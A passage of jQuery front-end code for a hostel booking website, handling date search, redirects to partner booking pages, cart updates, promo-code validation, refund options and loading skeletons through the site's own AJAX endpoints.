    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    $(document).on('click', "#mmkcalendar-search #submit", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $(document).on('click', '#flexible_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#no_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#no_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#no_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#flexible_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#flexible_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#payment-submit', function () {
      $("#place_order").trigger("click");
      console.log("place order!!");
    });
    $("h5 .icon-question").hover(function () {
      $('#cancellation-desc').show();
    }, function () {
      $('#cancellation-desc').hide();
    });
    $(document).on('click', '.count-wrapper a.cancellation', function () {
      $(this).next().slideToggle();
    });
    $(document).on('click', '.count-wrapper a.non-refund', function () {
      $(this).next().slideToggle();
    });

    // $('.cancellation-container').mouseenter(function(){
    //   $('.fee-text-desc', this).show();  
    // }).mouseleave(function(){
    //   $('.fee-text-desc', this).hide();
    // });

    $(document).on('mouseenter', '.cancellation', function (event) {
      $(this).siblings('.fee-text-desc').show();
    }).on('mouseleave', '.cancellation', function () {
      $(this).siblings('.fee-text-desc').hide();
    });
    $(document).on('click', '.cancel', function (event) {
      event.preventDefault();
    });
    $(document).ready(function () {
      // Currency

      $("#wc_checkout_add_ons input[name=e036327]").prop('checked', true);
      $(document).on('click', '.sitenav .currency a', function () {
        $(".currency-modal").modal();
      });
      $(document).on('click', '.sitenav .login-popup a, .tail .checkout-btn.login a, #sitenav-mobile ul li.login-popup a, .price-table a.login-popup', function () {
        $(".login-modal").modal();
        $('.welcome-message').hide();
        $('.popup-login-wrapper').show();
      });
      $(document).on('click', '.tail', function (e) {
        if ($(this).hasClass('active') === false) {
          e.preventDefault();
        }
      });
      $(document).on('click', '.price-table a.login-popup', function () {
        $(".login-modal").modal();
      });

      // login placeholder
      $(".login-modal #user_login").attr("placeholder", "Email");
      $(".login-modal #user_pass").attr("placeholder", "Password");
      var count_room = $(".right .room").length;

      // Booking Style

      var book_field = $('.booking-search');
      $('.booking-search .item input, .booking-search .remove-date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item-check input, .date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item:first-child').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).addClass('active');
      });
      $('.open-destination').on('click', function () {
        book_field.find('.item-check').removeClass('active');
      });
      $('.open-calendar').on('click', function () {
        book_field.find('.places-item').removeClass('active');
      });

      // remove style on click outside
      $(document).on('click', function (e) {
        var container = $(".open-destination, .booking-search .item, .open-calendar");
        if ($(e.target).closest(".booking-search .container").length === 0 && !container.is(e.target) && container.has(e.target).length === 0) {
          book_field.find('.item').removeClass('active');
          book_field.find('.container').removeClass('active');
        }
      });
    });
  })(jQuery);

  (function ($) {
    var skeleton_loading = ['<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p> <p class="item-book policy-terms"><span class="skeleton w-100 mr-0"></span></p></div>', '<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>', '<div class="sk-loading"><p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>'];

    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // add to cart
    $(document).on('click', '.room #book-now', function () {
      var id = $(this).attr("data");
      var qty = $("#" + id + ' #room-available').val();
      var price = $("#" + id + ' #price').val();
      var currency = $("#" + id + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #start-date').val();
      var endDate = $("#" + id + ' #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('#cart-information').html(response);
        $('body').mobileCalendar();
        $('body').mobileSearhCalerdar();
      });
    });

    // remove booking on cart
    $(document).on('click', '.cart-information #remove-item', function () {
      var id = $(this).attr("data");
      var city = $(this).attr("city");
      var country = $(this).attr("country");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'remove_item_to_cart',
        id: id,
        country: country,
        city: city
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active active2');
        }
        $('body').mobileCalendar();
        $("#" + id + ' #regular-rate select#qty').val(0).attr("selected", "selected");
        $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
        $("#cart-information").removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // Apply Coupon
    $(document).on('click', 'form#coupon-checkout #apply_coupon', function (e) {
      jQuery('body').trigger('update_checkout');
      var promo = $("form#coupon-checkout #coupon_code").val();
      var form = $("form#coupon-checkout #from-date").val();
      var to = $("form#coupon-checkout #to-date").val();
      wp.ajax.post({
        action: 'checkout_apply_promo_code',
        promo: promo,
        form: form,
        to: to
      }).done(function (response) {
        if (response.text == 'success') {
          jQuery('body').trigger('update_checkout');
          // location.reload();
        } else {
          $('.error-mssg-coupon').show();
          $('.error-mssg-coupon span.notice').show().text(response.error);
          e.preventDefault();
        }
      });
      e.preventDefault();
    });

    // Apply Code
    $(document).on('click', 'a#apply-code', function () {
      var promo = $("#promo-code").val();
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $(skeleton_loading[2]).insertBefore('#cart-information .item-book.policy-terms:last');
      $('.cart-information > .total').addClass('d-none');
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      show_mobile_loading();
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
        $('body').hide_cart_skeleton();
      });
    });

    // remove promo code on cart
    $(document).on('click', 'a#remove-coupon', function () {
      var target = $(this).attr("action");
      var promo = $(this).attr("data");
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        target: target,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
      });
    });

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });
  })(jQuery);

  (function ($) {
    // Archive promo checker
    $.fn.promoChecker = function () {
      if ($('#rooms .right').length) {
        $('#rooms .room').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country
            },
            success: function success(response) {
              $('body').hide_promo_skeleton();
              var qtyPromo = $("a[promoqty=" + id + "]").attr('qty');
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #regular-rate").hide();
              } else {
                $("#" + id + " #regular-rate").show();
              }
              $("#" + id + " #promo-rate").html(response);
              if (qty && typeof qtyPromo === 'undefined') {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo select#qty').val(0).attr("selected", "selected");
              } else if (parseInt(qtyPromo) >= 1) {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo.room-allowed select#qty').val(qtyPromo).attr("selected", "selected");
              }
              $('a.inclusive-info, #inclusive-info-desc').mouseenter(function () {
                $('#inclusive-info-desc', this).show();
              }).mouseleave(function () {
                $('#inclusive-info-desc', this).hide();
              });
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $.fn.checkEmail = function () {
      if ($('#billing_email').length) {
        var email = $("#billing_email").val();
        wp.ajax.post({
          action: 'check_email',
          email: email
        }).done(function (response) {
          $('#billing_email_field span.woocommerce-input-wrapper').append(response);
          if (response) {
            $("input#billing_email").addClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'none';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').addClass('email-error');
          } else {
            $("input#billing_email").removeClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'auto';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').removeClass('email-error');
          }
          $('span.woocommerce-input-wrapper .login-popup').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').show("slow");
            $('.password-form').hide();
          });
          $('span.woocommerce-input-wrapper .lost-password').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').hide();
            $('.password-form').show("slow");
          });
        });
      }
    };

    // rooms checkout popup promo checker
    $.fn.promoCheckerPopup = function () {
      if ($('#rooms-popup-wrapper').length) {
        $('#rooms-popup-wrapper .product').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #popup-regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          var city = $("#" + id + " #city").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo_popup',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country,
              city: city
            },
            beforeSend: function beforeSend() {
              //$("#spinner-ajax").show();
            },
            complete: function complete() {
              //$("#spinner-ajax").hide();
            },
            success: function success(response) {
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #popup-regular-rate").hide();
                console.log('hide regular price!' + "#" + id + " #regular-rate");
              } else {
                $("#" + id + " #popup-regular-rate").show();
                console.log('show regular price!');
              }
              $("#" + id + " #popup-promo-rate").html(response);
              $("#" + id + " .product-info").removeClass('skeleton');
              $("#" + id + " .product-count").removeClass('skeleton');
              $("#" + id + " .product-content-footer .select").removeClass('skeleton');
              if (qty) {
                $("#" + id + ' #popup-regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #popup-promo-rate select#qty').val(qty).attr("selected", "selected");
              }
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).ready(function () {
      $('body').promoChecker();
      $('body').checkEmail();
    });
    $(document).one('click', '.room#show-popup-data', function () {
      $('body').promoCheckerPopup();
    });

    // hide all skeleton after ajax load
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        $(".item span").removeClass('skeleton');
        $(".item .cancellation").removeClass('skeleton');
        $(".item .select").removeClass('skeleton');
        $(".item a").removeClass('skeleton');
        $(".item div.room-left").removeClass('skeleton');
        $(".item").removeClass('skeleton');
        $(".count-wrapper").removeClass('skeleton');
      }, 100);
    });
  })(jQuery);

  (function ($) {
    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // regular rate
    $(document).on('change', '#regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #regular-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #regular-rate #price').val();
      var countryPrice = $("#" + id + ' #regular-rate #country-price').val();
      var currency = $("#" + id + ' #regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #regular-rate #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #regular-rate #start-date').val();
      var endDate = $("#" + id + ' #regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        $(".tail").addClass("active");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    //promo rate
    $(document).on('change', '#promo-rate .room-allowed:not(#special-promo) select#qty', function (e) {
      var limit = $(this).val();
      var countID = $(this).attr('class');
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate counter-' + id + '-' + countID + ' .counter').val();
      button_classes = $(e.currentTarget).prop('class');

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed#special-promo #qty').val(0);
      $("#" + id + ' #promo-rate #counter-' + id + ':not(.counter-' + id + '-' + countID + ') #qty').val(0);
      console.log('#counter-' + id + '-' + countID);
      var price = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #price').val();
      var countryPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #country-price').val();
      var currency = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-name').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #start-date').val();
      var endDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #end-date').val();
      var promocode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-code').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var country = $("#" + id + ' #country').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      console.log('#qrcode-' + qrcode);
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // special-promo
    $(document).on('change', '#promo-rate .room-allowed#special-promo select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate #special-promo .counter').val();

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed:not(#special-promo) #qty').val(0);
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #promo-rate #special-promo #price').val();
      var countryPrice = $("#" + id + ' #promo-rate #special-promo #country-price').val();
      var currency = $("#" + id + ' #promo-rate #special-promo #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate #special-promo #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate #special-promo #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate #special-promo #promo-name').val();
      var country = $("#" + id + ' #special-promo #country').val();
      var roomTitle = $("#" + id + ' #special-promo #room-title').val();
      var startDate = $("#" + id + ' #special-promo #promo-rate #special-promo #start-date').val();
      var endDate = $("#" + id + ' #promo-rate #special-promo #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #special-promo #promo-code').val();
      var city = $("#" + id + ' #special-promo #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #special-promo #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });
    var nprices = $("p#total-price").attr("total");
    if (nprices != undefined) {
      $('#rooms').addClass('active2');
    } else {
      $('#rooms').removeClass('active2 active');
    }
  })(jQuery);

  (function ($) {
    $.fn.readMore = function () {
      //This limit you can set after how much characters you want to show Read More.
      var carLmt = 180;
      // Text to show when text is collapsed
      var readMoreTxt = " READ MORE";
      // Text to show when text is expanded
      var readLessTxt = " READ LESS";

      //Traverse all selectors with this class and manupulate HTML part to show Read More
      $(".addReadMore").each(function () {
        if ($(this).find(".firstSec").length) return;
        var allstr = $(this).text();
        if (allstr.length > carLmt) {
          var firstSet = allstr.substring(0, carLmt);
          var secdHalf = allstr.substring(carLmt, allstr.length);
          var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
          $(this).html(strtoadd);
        }
      });

      //Read More and Read Less Click Event binding
      $(document).on("click", ".readMore,.readLess", function () {
